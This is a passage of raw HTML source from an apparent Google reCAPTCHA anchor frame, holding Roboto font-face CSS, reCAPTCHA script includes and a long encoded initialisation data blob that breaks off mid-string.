  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aNEMBH2kmv4pnSWgSa9LaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="aNEMBH2kmv4pnSWgSa9LaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aNEMBH2kmv4pnSWgSa9LaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DrGbDkGzDqwrCl3cGM2F/d8OgwofDoARSesOcw59bwr7DrsOXw4xewrBmG8OMScK7HzfCocKSw4loJ8K1w556wpLCijjDsMO6HQbCqVoOSRTCrsOCSMKrw4kgw5jDkcOTw7/CmcK0E8O0wrRIw77CnifCtcOEwrHDhsKEwqJnwohDaVBfwqklFMOCCMOxwpoZw47CscOpw5glDxPCu8OKw4XCkRDDp8KpIsOVw6vDg8OSw6DDhMKnw5bDgCoVGG0iD8OTfzbDqhPCqkUEfGQhXMORw4vDjsK3XcKgw6g/NMKLBsKtwoUXwpYBWMK1w5kAwrnCmEQib20EwrHCinLDp8KkHWbCusKgwrU3wonCpw3DgwAxw4cZGsKbwrELwo02In/CjsKhw5M5wqbDvB7Cvmp8JHXDtsOoFwQywokBwpVqYTLDug3DqsK1w5o8w7nDp0Ijw6UnwoJdNnLCu8KawpA1wpcIwoRsw4FRw5xswp8EYiY7wp/CqSXDjcKdwpbDhVk+E8Klw67Dm8KkCUQIHQ3CssKDag3Dr8OrYsO4wrzCuRF1BcKlwrYdEMO4w5dnX8KTB8KjXXN9wo7DtcOmwqXCuGkxwqp7woXCjTXDksKqe1VSw49Pw61zES/[base64]/CuT/DkhUgXlrDvsOhwr7Cr8K6RmbCp8OdUxIHNlQew7/Dm8KCXsKpGBzClsKyHiF/dhwCw49OecKkwo/Cn8Ogwp4jcsO5CHEgwqHCtxMIX8KdwpTCrG88Zzpqw57Dh8Odc8O7wqrCmBZTBcK0b37Di3LCnm4Kw7MaTMKyesObwr/Ch2PDtmEvJMOBwoZfQsOUw4rDg8K2woFJJVM9w4rCtsKSc1BobBTCpy8rMsOrcMKECXN3w5LDsBvDpcO3X8ODYsKVA8OcccKUB8OHwppYw48/Bj7Dry0hGl/DkjXDogclwp4zIHRwXBRADD/ChsKlXMKAL8K3w6TDkxnCvSjDnsOMwq3DlnERwpPCmsK/w7s2HcK2XsOXwoPDrxnChjbDtglTXMKlZn/DthB+B8K5w6Qmw4JuUcKCVgRvw7/CsQNHWVM1w63DgMKEKx3CiMOLwpjDtMOCw5FAOFh+wrLDvMKGw5p4C8KJw6fDj8K0IcK4w67CncKfwq7CrmlhMsKgwrphw79MHsO1woTClcKqIirCvsOzX37ChsKPJW3Cg8KuwonDt2/[base64]/DsKhwqMuHwFbwoLChAzDl2VPw73DuhfDs0jCnUZYw7JmwrnDvH1eGWDDkE/[base64]/JyRfwq4wa8OKw4UFwo/CjsO+wqZXTiZmGMKAw6pqwozDjcOEe8OeeMO9w7zCqsKTDUcqwqHClcK0NcKUOMKswpvCiMOkw69LcVkVXMOSQTteMX4tw43CjcKZXWNSYGZnL8KHwpJmw5ROw7MYwp0Mw7zCmlEyJsOrw6ovS8OXwq3DqjQ3w5vDtX7CmcKcSW/ClsOSZx0yw4l6w7xSw4RgWcKbQsOVDnfClMOKT8K7Tio2eMOlwoQmw6pjHcOaYHQxwpPCuXwMLMKXFHnDv2DDhcOSw5bCvXdnYsKzIsKPDSHDvMOhBQ3CvsODfErCgcK/Vk/DsMKuHQvClDHDkSXCjTXDmyrDpwULw6fCl8OxSMOkw7wLwoR+w4TCk8KOFFtcLigHwqvDisKHw48ZwonCo0LCpx4pIkLCr8K1ZTTDlsK4LUTDsMK7QWzDnjPDlsKWCC3CjwjDq8K7woxvcsOLWg9mw70Qw4/CgMK/[base64]/DuREGwoYZw5cDw6LDl3k6w5zCrsOFw5VXwrvDh8Kiw5s+UMO5wqbDtgkYZ8K3aMOkGQsaw7JAZjzDm8K/ecK0w7wOcsKHcFHDtGTCl8KVwqTCmcOiwpl2LcKsTMKuwq/DtcKFw5ZFw5PDuTTCksKjwr00SwZUJgwnw5TCo8KfMcKdUsOrN2/[base64]/CusKxUcOCZ8OHCwgEWsK6BsOHW3RcGhXDhsOSw51YeMOPZm02SDFuw4DDt8KwUlvDhXTDrCvDtH3CpMKewocsNcOqwp7CkS3CuMOuTC/DjFAHSg1vS8K4SMOsWSbDiyZYw5MsLS7CocKTw5bCj8OuByoKwp3DkxBRawvCqsK+wqzCh8OKw5/DoMKpwqXDmMOnwrVvbnHCm8K8GVB7A8OCw54gw6LChMO1w4LDtRXDk8KcwprDoMKJw4g4OcKIdnrCjMKZQsO0HsOow5DDvkkWwqVQw4AZEsKdVAjDh8KJwr/CpznCuMKOwqDCuMOaZygHw7bCu8KbwrjDm1pxw4V3LsKqwr8of8OMwox0w6VpZyIHZHDCjmNpXlcRw6VowqHCpcKmwo/DplARwp5OwrxNAVIow5PDmcO5QMOXesKzdMOyLksZwpZaw63Dg1XDvSHCtXcQBsKDwptGCMOHwrMuwpHDh1LCvWNawoXCgMK8wo3Cv8OqX8KSwrzDkMOkw6tXacKVXg9Yw7XCkMOUwonClk0jJn18PsOsIj3ClsKdQnzDtsKowqvCocKewp3CssKGUsKvw4fDrsO/aMK0QcKFwrwPCXLCpmBON8KHw6PDicKDfMOEVcOfw6g/[base64]/ChCR1A8KFwpIGcTfDo08dw41lPmZQw5TCk29EwoXDqsOse8KTwqjCpgDDg2R+w7zClScvamdVQlfDjgIgK8OaUVjDj8Oyw5YOUnFswqs0wq8UDmbCi8KkU3MUF2EHwrLCtsOwCwfCrX/DmW4UV8ORScKwwpkowqvCqcOAw7/Ct8Ohw4Y4M8KfwptnOsKLw4PCg2LCrMKIwqXCl3BUw6bCiE3CuRnCrsOcYy/Dp2Zfw4rCgCAUw7rDlMK3w7XDszHCncO2w4dowpvDgVDCjsK6Ixt9w5vDlRXDuMKpesK9WsOlMSHCu3pHTcK+b8OALQnCpMOgw4trCmDDg0coW8KAw7DDisKFP8OpOcOhKMOqw6vCoVfDmxPDoMKoU8KmwoklwobDnxRWKU/Dvg3DoFFIdk5jwoLDpG3CocOmNDLCkMK/ZsKiXsKiY0/CmMKgw77DmcKlD3jCqH3DrnMyw6HCo8Ocw77CkMOiwqRMS17Cu8OmwrhpL8OXw6HDkC/CusOmwoLCk21+UMKJw5EbF8KqwqjClmB7NAzDp1QQw7zDmMKbw7gfVC7CthZ/w5/Cn3wcKm7DuH1lb8Kxwr1pLcO/bjZdw4jCtcKQw5HDqMOKw5vCul7DucOBw6/CkmbCgMO/[base64]/CnsOgw5laH8KVw4jCnjvCpy7Dl1lgwqVQaFkEw59rwqo1woAtDcKoWj/DjsOvByTDplbCnF7DlcKRTBoTw7jCv8O+VGrChMK4H8KjwoYbLsORw7ttG115AlIywpfCqMO6ZMKHw4PDu8OHV8Kbw4JLHcOZIWrCgTDDtnfCrMKewo3CoCgjwopbNcKwN8OgNMK4H8OLfwrDg8ONwoghBCjDgT9bw6LCiC5dw7d4Zn5rw78jw4d2w6/CkMKYUcKxWCwsw4I6GMK8w5rCmcOlczzCunogw7M8w4LDjMKfH3HDrcOtcEfCsMOywr3CssK/w5/CssKBS8O6A3HDqsK+JcKWwqU+YD/DmcO9wpUuY8KawofDnSsoRMO8X8Kfwr7CtcKdPQrChcKPMcKFw4TDuwzCvDnDv8OTEwA9w7vDtsOVbhIfw55TwoMMPMOowq5AEcKPwr3Dr2jCpSBhQsKhw4/CqnxQw4/CuXxHwpIawrMpw7AAdW/DgRbDghnCgMOROMOVVcKswpzCnsKJw6NpwpLDkcKYSsOMw4pTwoRLSyo9GjYCwqXCgsKEOCfDvsKrVsKpKsKdBGvCv8Oowp3Dsk4tVj/[base64]/[base64]/[base64]/DrcOPSsK2wqrDjiNDU0rDgMKYw57CnT3DgsOiYcOIdMO8ZRTCtcOKwqbDjcKXwprDjMK5cxTDgWw8wp4tZMKgHcO/Sh7CmHAoYz4NwrLClxUDVh8+R8KgH8OcwoM3wppcXcKsIhbDtEXDrsKVamDDmTZNAMKCwpTCi1LDosKtw4p7QDrChMO8w5nDg3QkwqXDlgHDmMK7w5TCpn7DiV/[base64]/[base64]/CpsK4wqPCg3Z1wqVUw7XDplTDkMO/[base64]/DkSPCq8OUZzHCksKHAcKDFsOrwoDDvCLCh8K7w7nDrT7DvcOZw6rDpsO5w5MQw7MpY8KuQjPCpsODw4HCnGjCucOhw4PDkjwkEsOKw57DvQPCoVXCoMKSJxPDrD7Cu8O/e17Cn3cbWcKjwqrDizwycS/CnMKKw6UeU1kpwp/[base64]/DlcKDwpnDu8OdwprCrcONwq/CiWpLw6fDq8KIwqLDsBEJB8OfZToqXiLDjRDCmF/Cs8KZVcO/eTkRFMKFw6VsVsOID8OnwqoMPcKowoHCr8KFwoknb1wJUFMQwp3DqgwkQMObenHDrMOWZ0XDiTLDhsKww7oiw4nCkcOmwqsEaMKJw6cLwrrDoGXDrMO1wpsSe8OnOh3DoMOtYBxXwoVkRCnDpsK+w7bDjsOwwoIbeMKILjkhwqMtw6lhw4TDkT82M8O0wojDn8K/w6fCgcKdwrLDqAEZwrzCpsO3w49TV8KVwohxw5HDi2fCu8KTwovCjFcxw6lPwoXCoRPCqsKIwqhmZMOewrzDuMO/WyTCjgNvwofCvHNzMcOAwpg2Wl/DlsK1A2bCuMOaVcKLC8OmMMK0Y1LCgsO8wp7Cv8Oow5jCgwAbw64iw710wpwJYcKhwqY1AkXCj8OjSEjCiCQjCyw9fArDm8Kuw6rDpMOiwrnChATDmglBNzDCoER/CcKzw67Dn8OAwozDk8OiH8OwSinDn8K1w58Gw5Q5P8O/WsOBcsKHwrpZKhxOL8Kue8O3wrfCuHFXO3rDl8OdZT9uQcOwYMObF1cJOMKbwocMw4JgK2LDl0UWwrLDuxp2UhZAw6XDvsOhwowWJFHDosOcwocQSQFpw7lTw6svJcKJND/CkcOOw5rDjyggFsOgwoYKwrdMVsK/[base64]/ClCpmJsOsCXjCi8OvR8KlwoMzw55EwoBRBcKtwq15TMOBdxVHwqxTw6LDuwLDhFpscUXCjHnDnxFMw6Y9wozCpVg0w5jDq8KmwqkjKlLDgm7DrsOyB3rDkMOtwoQfLMKRwr7DvGMlw50xw6TClMOXw4hdw7gQOQrCnG0PwpBNw6/Dv8KGAifDnzVFHUfCucOIwrgtw6HCrzbDscOBw4jCq8KrD2c3wqJiw74zL8OiH8KSwp/CoMO/wpnCusOVw7sach/[base64]/wqAsw7I0bcOAwr/[base64]/ClxkTw7Row7/CjyXDh1HDtwvCoUx7fMKwKMKefcOpV37Dg8OVwqZbw77DscO9wpDCtsO8wpDDn8OgwpDCosKsw50tZw19YizDvcONDEIrwqY6w5BxwoTCvT/Du8O7BHvDshTCjxfCuFZLUC/DmCBZWzE6wr94wqceU3DDg8Kuw6fCrcOwT0kvw4VyGMKGw6I/[base64]/[base64]/ClsK3GXDDsDBLaGLDqcKmwp/Ch8K/dsKFGkBqwpghw6DCjMOuwrPDvy86VnJmHTEaw4VEwoQ0wo86eMKuw5V/w7x3w4PCq8O7LMOFIjVqHjXDqsOzwpQMJMKnw783fsKOw6BWIcOqVcKDV8OzXcKlworDm33DrMKxdTp7R8O9wp9ZwrHDrhN/e8K3wqkMPhzChAEKPhRIXDDDl8KMw7nChX/[base64]/ag7DkkLDqAURw7/Cm8K0w7vDuXkMwpg2Fl7Dj0jDksKCXsKvwoTDlGnDoMOzwosBw6EZw4t/UljCqEZwGMKRwp9fU3XDlMOlw5Zww41/[base64]/Clnsiw7Qww6sTwrXCjcOZw4TCkjJHw4sROMKDNMOjQ8KOccK7cW/[base64]/[base64]/DvcKywrUwwpPCiQA0b8OwYMKheWs2wroDw5vDpMOEBcOSw5cIw5YkJMK7w4EBHgw5IsOZKcKUw4HCtsOac8OpH1HDimRXIA80TlBbwr3CgsOAMcKpZsOtw4jDj2vChk/[base64]/CrcKKACVrCG5RworCpsOnfH7CuRpPw4LCtHROwoHDrcOlQGbCuQfCsFfCgCLDgcOuasOTwqImI8O4Y8KuwoM+fMKOwog8E8KIw6RVUCjDqsOrSsOzw4ELw4EaCcKkwpDDssOxwp7Dn8OhWhVRWV1fw7ImfH/CgE5Nw67CpmcoVmTDs8KfHEsFMnPDrsOuwrUfw6DDjWbDn2rDvTDCu8OAUls/Lnc8aFZEN8O6w7RVfFF+fMKmM8OOX8O/w70FcXZhQAVtwrTCgcOifA4zGhLCkcOjw454wqrDpw5HwrgffhsRacKOwphQDsK3MUVzwobDvsKDw7NKwoMGw4VxAsO2woXDg8OaOcOAY09Lwr/Cj8Krw5fDomXDvgXDh8Kib8OJKl01w4zCmsKpw5NzMSBOw63DrQjCpsKnXcKPw7kTdArDvBTCj051w5pCLhpEw7Rzw7zCoMOHP1bCoELCpMOBagHCsy/[base64]/[base64]/[base64]/[base64]/wpIbY8OvFsKOw6TDrinCmifDo8O4XMOdwpXCkUHCgFPCqEXChzVHKsKHwoHCrwYDwqJBw73DmkEaBSsvHgJcwqfCuTrCmMOqRAzDpMOIaEcnw6ITwoZYwrpUwpDDhFMRw4/[base64]/DkGw9C2vDpCs7w7gqKxPDqsO5wpvCtAJWw4VDw5zDkcKFwo/Ci2zCs8OVwrQuw6HCvMOnYsOCLBc0wp0oG8KBJsKMWAxoSMKWwqnCrgnCmVxSw7JrLcKCw5XDuMO8w6BPaMOrw43Cn3bCk3MYe0gXw71XUn7CosKBw6VWPhgYeVchwqZTw6sWC8O3GjVKw6Ejw4tHBgnDrsOcw4J3w7TDnBx/[base64]/DvmFAFcOSwq7Cu8K9wpTCksKyw5HDiWBewp0mMQjCiMK3w41GCcKpZmtwwrMWa8Ohw4/CqWkXwrnCgT3DmcOGw5kdET/DqMOvwqcmYhbDjcOWKsKUScOjw79Tw6gbBxbDg8ODAsK0JMOOEHPDr3UYwpzCqMOHO3PDtn3CkDEew5fCmSEZB8OFMcOKwojCoXUuwp/Dp0HDsXrCiVrDtFjCkXLDnMKfwrVQQ8KJVnfDtCrCkcOvUcOPcHvDolnCoFzDr3HCpcOgITpGwrZew5PDuMKnw6jDi0LCp8O8w7LCgsO/fzLCmizDosO1EcK2ccOQesOxZ8KRw4LDlsOFw59nXF3CvQfCp8OGQMKuwpzCuMO8FFo4RsOfw6ZeahgFwoVGJR7CmsOtYcK0woQYX8K+w6Ynw7nDlMKaw4XDicO3w6PCvsKseh/ClSlww7XDqTHCmCbCmsK8LMKTw654CsK2w5ZmfsOew5EtfWRQw4VHwrLDkMO4w6XDrcOQSxIoD8KxwqLCpTrCo8OZXMK/w67DrMO4w7XCiDbDocOCwrFGOcOyWF8XGsK+LEDDn2k0U8OxF8K6wrU1HcOhw5/DlDwhOHoKw5crwrXDmMOtwpPCt8K4E154VMKXwqMWwrvDmQRteMOcw4fCrcOhJGxRMMOSwppowpvCvsOOCn7CtR/Cs8Olw5Ipw6vDq8OdA8KfAVnCrcOAHk3DisKGwr3CuMKcwqx5w7HChMKYZMKJUsKNRXzDmsOeWMKYwrg/eixuw7/DrsOYDUURT8OGw4Y0wr3Cu8OFCMOuw6xkw7w6P25Hw6YKw7ZcE29lw7w9wrjCp8KqwrrCjMOLDE7DiXPDgcOuw4B4wqhdwodXw6oGw751wp/[base64]/CsSfCrsO5CXQPDlnCpj7CscKKIDPDu2jCtMOpCcKLwoMMw7rCgcKPwpZQw4fDvC9iwq7CoTfDsBnDuMOcw6A3bRLCm8Kxw7fCoynDhsKPC8KMwpczLsOkM2nDuMKowo3Drl7Dsxh7wpNDDWsgTmwhw4E8wqrCrEV2JsKhw5hcUMKgw6PCrsOdwr/Dvywewrluw4cew6tgZAvDmTc2CcKpwp7DpCXDhgdNBkvCrcOVP8Osw6fDjVzCgHYdw4Iywq3CtnPDsVLDmcOETcOcwroDfU/CscOWSsOaaMKiAsOEfMKpTMKmw7/CgQRGw6NvI1IhwooMwpQcbHMcKMK1NcOmw7LDksKdBnTCiGtQfgLClRDCsATDvcKMSMOGCk/Ds14eX8KTwr3CmsKvw7RnfGNPwq0HUSLCj0tTwrFawq51wrrCiCbCm8Ovwp/[base64]/Ck8OmDsKoSksBbhXDv8OKPU3Cs3jCrGTDt2QGwoHDosO1ScOTw57DmcKzw7LDnkl9w6/[base64]/[base64]/[base64]/[base64]/[base64]/CncOFJsKuwr7Dl1IgYH/CmcKEw6hew5F8wrZFwqvCuz8XHThPHR9LfsODUsONf8Kvw5jCqsK3Y8KBw7N4woEkw6oMLljCvwpADA3ChgHDrsKGw4bDhy5CZsOCwrrCk8KwRsK0w7LCrFw7wqPDnnZaw4lFNMO8LkPCrWYUHMOZOcKLJsK8w6gXwqspccOuw4PCscOIYHTDrcK/w7zCgsKSw5dYwq8neBc3wrbDoyIlNMK7VsOOZ8Kuw79WQWXCp0RrQmFNwofDlsK4w740E8KzBg5uGiwCcsOzcgBoEMOaVsKtLFgwXsK5w7bDvMOrwprCt8KRcTDDjMKYwpnCvxJMw7NFwqTDswPDhljDsMOxwo/ChAcaQUZWwpEQAjPDvWvCsk9jAXRSFsKpXMKHw5PCpD04LQnDhcKkw57CmXbDusKBw4rCoBlFw4AdesOVESBQbMOjKsOCw6/Cvy3ChlItC3PDhMKJCk8EZARmwpfDjcOAEMOAwpIBw4IIPXR5e8KlQcKgw6rDp8K+PMKOwqsQwrDCpC7DvcO0wo/DkXMUw6YQw6HDqsKvM0ENAMOiJ8KgacKDwrR4w603dybDgSsrU8KqwrIUwp/DtQvCggzDqz/[base64]/Cjj0KFcOOwqnCu8OYw5YlfMO3w7vClcOyNUjDjRfCrX/CglUMKxTDv8Orw5IIImvCnE1bFwMXwqdKwqjCrzx0MMOrw4BjJ8O